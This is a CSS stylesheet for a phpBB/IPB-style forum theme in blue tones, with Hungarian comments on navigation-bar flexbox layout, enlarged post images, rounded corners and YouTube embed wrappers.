.formtable td.formtitle,
.formsubtitle
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
	color: white;
	border-radius: 4px 4px 0 0;
}

.formsubtitle
{
	border: 0;
	color: #ffffff;
	font-weight: bold;
	padding: 6px;
}

.formtable td.formstrip
{
	background: #e8f4fd;
	border: 1px solid #d4e7f2;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.quotetop
{
	background: #e8f4fd url(ip.boardpr/css_img_quote.gif) no-repeat right;
	border: 1px solid #d4e7f2;
	border-bottom: 0;
	border-left: 4px solid #6b9ab8;
	color: #ffffff;
	font-weight: bold;
	font-size: 12px;
	margin: 3px auto 0 auto;
	padding: 4px;
	border-radius: 3px 3px 0 0;
}

.quotemain
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-left: 4px solid #6b9ab8;
	border-top: 0;
	color: #333;
	padding: 6px;
	margin: 0 auto 0 auto;
	border-radius: 0 0 3px 3px;
}

.codetop,
.sqltop,
.htmltop
{
	background: #fff9e6 url(ip.boardpr/css_img_code.gif) no-repeat right;
	color: #8a6d3b;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 4px;
	border-radius: 3px 3px 0 0;
}

.codemain,
.sqlmain,
.htmlmain
{
	background: #fefefe;
	border: 1px solid #ffeaa7;
	color: #333;
	font-family: 'Courier New', Courier, monospace;
	margin: 0 auto 0 auto;
	padding: 6px;
	border-radius: 0 0 3px 3px;
}

#QUOTE,
#CODE
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	color: #333;
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
	padding: 6px;
	white-space: normal;
	border-radius: 3px;
}

#CODE
{
	font-family: 'Courier New', Courier, monospace;
}

.cleared
{
	clear: both;
}

.borderwrap,
.borderwrapm
{
	background: #FFF;
	border: 1px solid #e1eff7;
	border-radius: 6px;
	padding: 0px;
	margin: 0px;
}

.borderwrapm
{
	margin: 6px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse
{
	background: #6b9ab8 url(ip.boardpr/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 6px;
	border-radius: 6px 6px 0 0;
}

.maintitle td
{
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
}

.maintitlecollapse
{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p
{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members
{
	float: right;
	width: auto !important;
}

.maintitle a:link,
.maintitle a:visited,
.maintitlecollapse a:link,
.maintitlecollapse a:visited
{
	background: transparent;
	color: #FFF;
	text-decoration: none;
}

.maintitle a:hover,
.maintitle a:active,
.maintitlecollapse a:hover,
.maintitlecollapse a:active
{
	background: transparent;
	color: #e6f2ff;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar
{
	background: #6593d4;
	border-bottom: 1px solid #ffffff;
	color: white;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

.subtitlediv
{
	border: 1px solid #FFF;
	border-bottom: 1px solid #ffffff;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited,
.subtitlediv a:visited,
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover
{
	background: transparent;
	color: white;
	text-decoration: none;
}

.borderwrap h4
{
	background: #e8f4fd;
	border: 1px solid #FFF;
	border-bottom: 1px solid #d4e7f2;
	border-top: 1px solid #d4e7f2;
	color: #ffffff;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

.borderwrap p
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
	margin: 6px;
	padding: 6px;
	text-align: left;
}

td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1
{
	background: #f9fbff !important;
	border: 1px solid #FFF;
	border-top: 1px solid #e1eff7;
	margin: 0px !important;
	padding: 6px !important;
	text-align: center;
	border-radius: 0 0 6px 6px;
}

td.formbuttonrow
{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1
{
	background: #f9fbff !important;
	border: 0;
	border-top: 1px solid #e1eff7;
}

.bar,
.barb,
.barc
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
}

.barc
{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p
{
	background: transparent;
	border: 0;
	color: #333;
	font-size: 13px;
	margin: 0;
	padding: 6px;
	text-align: left;
}

.barb p
{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs
{
	float: right;
}

.barb p.over,
.barb p.overs
{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs
{
	position: relative;
	top: 6px;
}

.catend
{
	background: #6b9ab8;
	color: #000;
	font-size: 1px;
	height: 3px;
	border-radius: 0 0 3px 3px;
}

.newslink
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 0;
	width: 100%;
}

.newslink td
{
	color: #333;
	font-size: 12px;
	padding: 6px 6px 6px 8px;
}

.newslink span
{
	background: transparent;
	color: #6b9ab8;
	font-style: italic;
	font-weight: normal;
}

.newslink input
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #6b9ab8;
	font-size: 12px;
	padding: 4px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	color: white;
	vertical-align: middle;
}

.fieldwrap
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	margin: 6px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-left: 0;
	border-right: 0;
	color: white;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 4px 4px 0 0;
}

.errorwrap
{
	background: #fdeaea;
	border: 1px solid #e53e3e;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	margin: 6px;
	padding: 0;
}

.errorwrap h4
{
	background: #fcd3d3;
	border: 1px solid #e53e3e;
	border-left: 0;
	border-right: 0;
	color: #742a2a;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
}

.errorwrap p
{
	background: transparent;
	border: 0;
	color: #742a2a;
	margin: 0;
	padding: 8px;
}

.ruleswrap
{
	background: #fdeaea;
	border: 1px solid #e53e3e;
	color: #742a2a;
	border-radius: 4px;
	margin: 6px 0 6px 0;
	padding: 6px;
}

#redirectwrap
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 6px;
	margin: 150px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4
{
	background: #6b9ab8;
	border-bottom: 1px solid #6b9ab8;
	color: white;
	font-size: 16px;
	margin: 0;
	padding: 6px;
	border-radius: 6px 6px 0 0;
}

#redirectwrap p
{
	margin: 0;
	padding: 6px;
}

#redirectwrap p.redirectfoot
{
	background: #e8f4fd;
	border-top: 1px solid #d4e7f2;
	text-align: center;
	border-radius: 0 0 6px 6px;
}

#gfooter
{
	background: #6b9ab8;
	border-radius: 6px;
	margin: 6px 0 6px 0;
	padding: 0;
	width: 100%;
}

#gfooter td
{
	color: #FFF;
	font-size: 12px;
	padding: 6px;
}

#gfooter a:link,
#gfooter a:visited
{
	color: #FFF;
}

#logostrip
{
	background: #6b9ab8 url(ip.boardpr/tile_back.gif);
	border: 1px solid #FFF;
	border-radius: 6px 6px 0 0;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic
{
	background: transparent url(ip.boardpr/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu
{
	background: #6b9ab8;
	border: 1px solid #FFF;
	border-top: 0;
	color: white;
	font-weight: bold; 
	margin: 0;
	height: 36px; /* Növelt magasság egyenletes elrendezéshez */
	text-align: right;
	border-radius: 0 0 6px 6px;
	display: flex; /* Flexbox a tökéletes igazításhoz */
	align-items: center; /* Függ&#337;leges középre igazítás */
	justify-content: flex-end; /* Csak jobbra igazítás */
	padding: 0 12px; /* Oldalsó padding */
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: #6b9ab8;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 0;
	width: auto;
	height: 100%; /* Teljes magasság a szül&#337;höz igazítva */
	display: flex; /* Flexbox a linkek középre igazításához */
	align-items: center; /* Függ&#337;leges középre igazítás */
}

.ipb-top-left-link
{
	display: none; /* Bal oldali linkek elrejtése */
}

.ipb-top-right-link
{
	border-left: 1px solid #8bb4d1; /* Világosabb border a kontraszthoz */
}

.ipb-top-left-link a:link,
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link,
.ipb-top-right-link a:visited
{
	background: transparent;
	color: white;
	padding: 10px 16px; /* Nagyobb padding a gombhatás érdekében */
	text-decoration: none;
	display: flex; /* Flexbox a tartalom középre igazításához */
	align-items: center;
	height: 100%; /* Teljes magasság */
	transition: all 0.3s ease; /* Sima átmenet hover effekthez */
	border-radius: 4px; /* Enyhe lekerekítés */
	margin: 0 2px; /* Kis térköz a gombok között */
}

.ipb-top-left-link a:hover,
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover,
.ipb-top-right-link a:active
{
	background: rgba(255, 255, 255, 0.2); /* Átlátszó fehér háttér */
	color: #ffffff;
	text-decoration: none;
	transform: translateY(-1px); /* Enyhe felemelkedés hatás */
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2); /* Árnyék hatás */
}

/* Opcionális: aktív link stílus */
.ipb-top-left-link a:active,
.ipb-top-right-link a:active
{
	transform: translateY(0); /* Visszaállítás kattintáskor */
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

#userlinks,
#userlinksguest
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 6px 0 6px 0;
	padding: 0 6px 0 6px;
        color: #ffffff !important;
}

#userlinksguest
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
}

#userlinks p,
#userlinksguest p
{
	background: transparent !important;
	border: 0 !important;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	margin: 0 !important;
	padding: 8px 0 8px 0;
	text-align: right;
}

#userlinksguest p.pcen
{
	text-align: center;

}

#userlinks p.home,
#userlinksguest p.home
{
	float: left;

}

#navstrip
{
	background: transparent;
	color: #999;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 6px 0;
	padding: 12px 0px 8px 0px;
}

#navstrip a:link,
#navstrip  a:visited
{
	background: transparent;
	color: #6b9ab8;

	text-decoration: none;
}

#navstrip a:hover,
#navstrip a:active
{
	background: transparent;
	color: #6b9ab8;
}

.toplinks
{
	background: transparent;
	color: #6b9ab8;
	margin: 0;
	padding: 0 0 6px 0;
	text-align: right;
}

.toplinks span
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-bottom: 0;
	color: #6b9ab8;
	font-size: 12px;
	font-weight: bold;
	margin: 0 8px 0 0;
	padding: 6px;
	border-radius: 3px 3px 0 0;
}

.copyright
{
	background: #f9fbff;
	font-size: 12px;
	margin: 0 0 6px 0;
	padding: 8px;
	border-radius: 4px;
}

#print
{
	margin: 16px auto 16px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p
{
	color: #ffffff;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p
{
	border-bottom: 1px solid #d4e7f2;
	font-size: 13px;
	font-weight: normal;
}

#print h3
{
	background: #f9fbff;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 8px 0;
}

#print h4
{
	background: #f9fbff;
	font-size: 13px;
}

#print p
{
	margin: 0 0 6px 0;
	padding: 8px;
}

#print p.printcopy
{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border: 0px;
	padding: 4px;
	margin: 0px;
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.tabon
{
	border-top: 1px solid #d4e7f2;
	border-left: 1px solid #d4e7f2;
	border-right: 1px solid #d4e7f2;
	background-color: #FFF;
	padding: 8px;
	padding-bottom: 9px;
	font-size: 12px;
	float: left;
	width: auto;
	margin-top: 3px;
	border-radius: 3px 3px 0 0;
}

.taboff
{
	border-top: 1px solid #c5d9e8;
	border-left: 1px solid #c5d9e8;
	border-right: 1px solid #c5d9e8;
	background-color: #edf5fa;
	color: #333;
	padding: 8px;
	font-size: 12px;
	float: left;
	width: auto;
	margin-top: 3px;
	border-radius: 3px 3px 0 0;
}

.tabon a:link,
.tabon a:visited,
.tabon a:active
{
	text-decoration: none;
	color: #6b9ab8;
}

.taboff a:link,
.taboff a:visited,
.taboff a:active
{
	text-decoration: none;
	color: #666;
}

.mya-back
{
	background: #6b9ab8;
	border-radius: 4px;
	margin: 2px;
	padding: 2px;
}

.mya-content
{
	background: #FFF;
	padding: 8px;
	margin: 2px;
	border: 1px solid #c5d9e8;
	border-radius: 3px;
}

.mya-content-tbl
{
	background: #f9fbff;
	border: 1px solid #c5d9e8;
	border-radius: 3px;
	text-align: left;
	font-size: 12px;
	white-space: nowrap;
	margin: 2px;
}

.mya-fieldwrap
{
	background: transparent;
	margin-top: 3px;
	margin-bottom: 3px;
	padding: 6px;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	width: auto;
	display: block;
}

.iframeshim
{
	position: absolute;
	display: none;
	background: #FFF;
	filter: alpha(opacity=0);
	border: 0px;
	width: auto;
	height: auto;
}

.popupmenu,
.popupmenu-new
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	text-align: left;
	font-size: 12px;
	white-space: nowrap;
}

.popupmenu-item
{
	padding: 6px;
	white-space: nowrap;
	border-bottom: 1px solid #e1eff7;
	color: #333333;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 6px;
	white-space: nowrap;
	color: #333333;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width: 140px;
	white-space: nowrap;
	background-color: #6b9ab8;
	border: 1px solid #6b9ab8;
	color: white;
	font-weight: bold;
	float: right;
	height: 22px;
	text-align: center;
	margin: 0px;
	font-size: 13px;
	padding: 4px;
	border-radius: 3px;
}

.popmenubutton-new
{
	float: none;
	width: auto;
	text-align: left;
	height: auto;
	padding: 4px;
	font-weight: normal;
	background-color: #f9fbff;
	background-image: url(ip.boardpr/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
	color: #333;
}

.popmenubutton-new-out
{
	padding: 6px;
}

.popupmenu-new
{
	background-color: #ffffff;
}

.popmenubutton a:link,
.popmenubutton a:visited,
.popmenubutton-new a:link,
.popmenubutton-new a:visited,
.popupmenu-item a:link,
.popupmenu-item a:visited,
.popupmenu-item-last a:link,
.popupmenu-item-last a:visited
{
	color: inherit;
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover,
.popupmenu-item-last a:hover
{
	color: #6b9ab8;
	text-decoration: none;
}

.popupmenu-category
{
	background: #6b9ab8 url(ip.boardpr/tile_sub.gif);
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: white;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

#loading-layer-inner
{
	width: 240px;
	height: 32px;
	padding: 16px 8px 8px 8px;
	text-align: center;
	color: #000;
	border: 1px solid;
	border-color: #CCC #666 #666 #CCC;
	background-color: #FCF8C7;
	border-radius: 4px;
}

#ipd-msg-wrapper
{
	display: none;
	width: 240px;
}

#ipd-msg-inner
{
	width: 100%;
	height: 50px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align: center;
	color: #000;
	border: 1px solid;
	border-color: #ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter: alpha(opacity=75);
	opacity: .75;
	border-radius: 3px;
}

#ipd-msg-title
{
	width: 100%;
	height: 24px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: #6b9ab8
	border: 1px solid #6b9ab8;
	border-bottom: 0px;
	color: #fff;
	border-radius: 3px 3px 0 0;
}

/* KÉPEK NAGYÍTÁSA - ERÕS FELÜLÍRÁS */
.post img, 
.postbody img, 
.attachment img,
.linked-image,
.resized-linked-image,
.resized-linked-image img,
.attachment_container img {
    max-width: 800px !important;
    width: auto !important;
    height: auto !important;
    display: block !important;
}

/* A RESIZED CLASS TELJES FELÜLÍRÁSA */
.resized-linked-image-zoom,
.resized-linked-image-zoom img {
    max-width: 800px !important;
    width: auto !important;
    height: auto !important;
    position: relative !important;
    display: block !important;
    opacity: 1 !important;
    filter: none !important;
    background: transparent !important;
    padding: 0 !important;
    border: 0 !important;
    top: auto !important;
    left: auto !important;
}

/* "95% reduced" ÜZENET ELREJTÉSE */
.attachment_size, 
.attachment_reduced,
.resized-linked-image .attachment_size {
    display: none !important;
    visibility: hidden !important;
}

/* KÉP TÁROLÓ DIV - LÁTHATÓ */
.resized-linked-image {
    display: block !important;
    background: transparent !important;
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.post-edit-reason
{
	background: #f9fbff;
	margin-top: 8px;
	margin-bottom: 0px;
	padding: 6px;
	color: #333;
	font-size: 12px;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	width: auto;
	display: block;
}

.pp-name
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 0px;
	padding: 8px;
}

.pp-name h3
{
	margin: 0px;
	padding: 0px 0px 6px 0px;
	font-size: 24px;
	color: #ffffff;
}

.pp-header
{
	background: #6b9ab8 url(ip.boardpr/tile_sub.gif);
	color: white;
	font-size: 12px;
	font-weight: bold;
	margin: 0px 0px 2px 0px;
	padding: 6px;
	border-radius: 3px;
}

.pp-title
{
	background: #6b9ab8 url(ip.boardpr/css_pp_header.gif);
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 8px;
	border-radius: 4px 4px 0 0;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	border-radius: 3px;
	padding: 4px;
	margin: 0px;
	font-size: 18px;
	font-weight: bold;
	line-height: 100%;
	letter-spacing: -1px;
	float: right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background: #f9fbff url(ip.boardpr/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	border-radius: 4px;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color: #fff9e6;
}

.pp-contentbox-entry-noheight-mod
{
	background-color: #fff0cc;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 2px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	border-radius: 3px;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float: right;
}

.pp-tiny-text
{
	color: #6b9ab8;
	font-size: 12px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #f9fbff;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear: both;
	width: auto;
	height: 60px;
	border-radius: 3px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #e8f4fd;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: #6b9ab8 url(ip.boardpr/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 8px;
	border-radius: 4px 4px 0 0;
}

.pp-tabclear
{
	border: 0px;
	border-right: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
}

.pp-tabon
{
	border-top: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
	border-right: 1px solid #6b9ab8;
	background-color: #6b9ab8;
	color: #FFFFFF;
	padding: 8px;
	float: left;
	width: auto;
	background-image: url(ip.boardpr/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top: 3px;
	font-size: 12px;
	border-radius: 3px 3px 0 0;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
	border-right: 1px solid #6b9ab8;
	background-color: #6b9ab8;
	color: #6b9ab8;
	padding: 8px;
	float: left;
	width: auto;
	background-image: url(ip.boardpr/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top: 3px;
	font-size: 12px;
	border-radius: 3px 3px 0 0;
}

.pp-tabshaded
{
	background-image: url(ip.boardpr/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #ffffff;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link,
.pp-tabon a:visited,
.pp-tabon a:active
{
	text-decoration: none;
	color: #FFFFFF;
}

.pp-taboff a:link,
.pp-taboff a:visited,
.pp-taboff a:active,
.pp-tabshaded a:link,
.pp-tabshaded a:visited,
.pp-tabshaded a:active
{
	text-decoration: none;
	color: white;
}

.pp-tabwrap
{
	height: 34px;
	margin: 0px;
	padding: 0px;
}

.button {
    display: inline-block;
    padding: 6px 14px;
    background: #6b9ab8;         /* egységes szín, nem vakít */
    color: #ffffff;
    font-weight: bold;
    border-radius: 4px;
    border: 1px solid #5c88a3;   /* finomabb, sötétebb keret */
    text-decoration: none;
    font-family: 'Segoe UI', Tahoma, Arial, sans-serif;
}

.button:hover {
    background: #7aa7c3;         /* kicsit világosabb hover */
    cursor: pointer;
}

video, .video-player {
    border-radius: 12px !important;
    -webkit-border-radius: 12px !important;
    -moz-border-radius: 12px !important;
    overflow: hidden !important;
    
    /* Opcionális: árnyék */
    box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
    -webkit-box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
    -moz-box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
}

/* Összes kép lekerekítése a forumon */
img {
    border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    -moz-border-radius: 8px !important;
}

/* Vagy csak a postokon belüli képek */
.post img, .postbody img, .topic img {
    border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    -moz-border-radius: 8px !important;
    max-width: 800px !important;
    max-height: auto !important;
    width: 800px !important;
    height: auto !important;
}

/* YouTube wrapper */
.youtube-wrapper {
    display: inline-block !important;
    background: #000000 !important;
    padding: 5px !important;
    border-radius: 8px !important;
    -moz-border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    margin: 10px 0 !important;
}

.youtube-wrapper object,
.youtube-wrapper embed {
    display: block !important;
    margin: 0 !important;
    padding: 0 !important;
}

